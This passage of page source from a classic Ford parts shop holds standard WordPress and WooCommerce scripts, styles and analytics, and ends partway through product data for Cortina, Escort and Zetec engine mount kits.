			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-8847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8847"><a href="https://www.retroford.co.uk/">Home</a></li>
<li id="menu-item-8846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8846"><a href="/product-category/parts-by-category/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23036"><a href="https://www.retroford.co.uk/product-category/new-products/">New Products</a></li>
	<li id="menu-item-11345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11345"><a href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/">Zetec Install Kits</a></li>
	<li id="menu-item-38984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38984"><a href="https://www.retroford.co.uk/product-category/parts-by-category/duratec-conversion-kits/">Duratec Conversion Kits</a></li>
	<li id="menu-item-11347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11347"><a href="https://www.retroford.co.uk/product-category/zetec-bda-parts/">Zetec BDA Parts</a></li>
	<li id="menu-item-11349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11349"><a href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/">Brakes and Bias Pedal Boxes</a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/">Clothing / Merchandise</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="https://www.retroford.co.uk/product-category/cooling-system/">Cooling System</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11354"><a href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/">Drivetrain and Clutch</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://www.retroford.co.uk/product-category/engines-and-components/">Engines and Components</a></li>
	<li id="menu-item-11357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11357"><a href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/">Exhaust Systems and Manifolds</a></li>
	<li id="menu-item-11358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11358"><a href="https://www.retroford.co.uk/product-category/fuel-and-induction/">Fuelling and Induction</a></li>
	<li id="menu-item-11355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11355"><a href="https://www.retroford.co.uk/product-category/ignition-and-electrical/">Ignition and Electrical</a></li>
	<li id="menu-item-11359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11359"><a href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/">Interior Trim, Exterior Trim and Cables</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11360"><a href="https://www.retroford.co.uk/product-category/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11361"><a href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/">Mounts, Sumps and Crossmembers</a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11362"><a href="https://www.retroford.co.uk/product-category/suspension-and-steering/">Suspension and Steering</a></li>
	<li id="menu-item-11363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11363"><a href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/">Wheels, Tyres and Fitting Hardware</a></li>
</ul>
</li>
<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://www.retroford.co.uk/about-us/">About Us</a></li>
<li id="menu-item-27613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27613"><a href="https://www.retroford.co.uk/technical-guides/">Technical Guides</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27614"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29109"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37598"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-11239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11239"><a href="https://www.retroford.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-11238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://www.retroford.co.uk/contact/">Contact</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="gdpr_banner">
					<p>
				By using this website you agree to accept our								<a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a>
									and <a href="https://www.retroford.co.uk/terms-and-conditions/">Terms &amp; Conditions</a> 
												<button id="gdpr_accept">Accept</button>
			</p>
			</div>
<script type="937f1d0243c3de1311099c90-text/javascript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="ux-body-overlay"></div>	<script type="937f1d0243c3de1311099c90-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/e782a5a2c041577d55610a478b1cc08d.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1f4863;--wp--preset--color--secondary: #47a8e5;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="937f1d0243c3de1311099c90-text/javascript" id="my_custom_script10-js-extra">
/* <![CDATA[ */
var ewcpm_php_vars = {"admin_url":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","nonce":"02e90d53a2"};
var ajax_url_add_pq = {"ajax_url_add_pq_data":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cdc1ccf2c0eac9e17711a147d9c962a8.js" id="my_custom_script10-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-155754646-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/6d3fcca02704be22eda4ca1e254790dd.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17044851891", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.11"},"ajaxurl":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.retroford.co.uk\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/ffad6501545273fb48ca77c362bdfbda.js" id="wphb-3-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_590771bfdb0cdd53440d411643e8e343","fragment_name":"wc_fragments_590771bfdb0cdd53440d411643e8e343","request_timeout":"5000"};
/* ]]> */
</script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"49451":{"name":"MK1 Cortina\/Corsair X-Flow Engine Mount Kit (XF008)","price":0},"49446":{"name":"MK1 Cortina\/Corsair Pre-Xflow Engine Mount Kit (PXF003)","price":0},"27229":{"name":"MK1 & MK2 Cortina Duratec Rack and Pinion Engine Mount Kit (D042)","price":0},"26717":{"name":"MK1 & MK2 Escort Zetec Standard Engine Mount Kit (Z001)","price":0},"21752":{"name":"MK2 Cortina Pre X-Flow \/ X-Flow Rack and Pinion Engine Mount Kit (XF001*H)","price":0},"21750":{"name":"MK1 Cortina Pre X-Flow \/ X-Flow Rack and Pinion Engine Mount Kit (XF001*G)","price":0},"6736":{"name":"Stainless Steel Engine Mount Cups (Pair) (M004)","price":0},"6137":{"name":"Zetec DIY Engine Mount Kit (Z006)","price":0},"6136":{"name":"Zetec Engine Chassis Mount Kit (Z004)","price":0},"6135":{"name":"MK1 & MK2 Escort Zetec World Cup Engine Mount Kit (Z002)","price":0},"5714":{"name":"Pinto\/X-Flow\/Pre-X-Flow DIY Engine Mount Kit (M006)","price":0},"5713":{"name":"Pinto\/X-Flow\/Pre-X-Flow Engine Chassis Mount Kit (M005)","price":0}}};
/* ]]> */
</script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/5f33f356abf1b489cbe49716d813c6ec.js" id="wphb-4-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"products":[{"id":49451,"name":"MK1 Cortina\/Corsair X-Flow Engine Mount Kit (XF008)","categories":[{"name":"Retroford"},{"name":"New Products"},{"name":"Engine Mounts"}],"prices":{"price":8800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"49451"}}},{"id":49446,"name":"MK1 Cortina\/Corsair Pre-Xflow Engine Mount Kit (PXF003)","categories":[{"name":"Retroford"},{"name":"New Products"},{"name":"Engine Mounts"}],"prices":{"price":8800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"49446"}}},{"id":27229,"name":"MK1 & MK2 Cortina Duratec Rack and Pinion Engine Mount Kit (D042)","categories":[{"name":"Retroford"},{"name":"New Products"},{"name":"Engine Mounts"}],"prices":{"price":11382,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"27229"}}},{"id":26717,"name":"MK1 & MK2 Escort Zetec Standard Engine Mount Kit (Z001)","categories":[{"name":"Retroford"},{"name":"Engine Mounts"}],"prices":{"price":11382,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"26717"}}},{"id":21752,"name":"MK2 Cortina Pre X-Flow \/ X-Flow Rack and Pinion Engine Mount Kit (XF001*H)","categories":[{"name":"Engine Mounts"}],"prices":{"price":11381,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21752"}}},{"id":21750,"name":"MK1 Cortina Pre X-Flow \/ X-Flow Rack and Pinion Engine Mount Kit (XF001*G)","categories":[{"name":"New Products"},{"name":"Engine Mounts"}],"prices":{"price":11381,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21750"}}},{"id":6736,"name":"Stainless Steel Engine Mount Cups (Pair) (M004)","categories":[{"name":"Retroford"},{"name":"Engine Mounts"}],"prices":{"price":3824,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6736"}}},{"id":6137,"name":"Zetec DIY Engine Mount Kit (Z006)","categories":[{"name":"Retroford"},{"name":"Engine Mounts"}],"prices":{"price":11383,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6137"}}},{"id":6136,"name":"Zetec Engine Chassis Mount Kit (Z004)","categories":[{"name":"Retroford"},{"name":"Engine Mounts"}],"prices":{"price":11382,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6136"}}},{"id":6135,"name":"MK1 & MK2 Escort Zetec World Cup Engine Mount Kit (Z002)","categories":[{"name":"Retroford"},{"name":"Engine 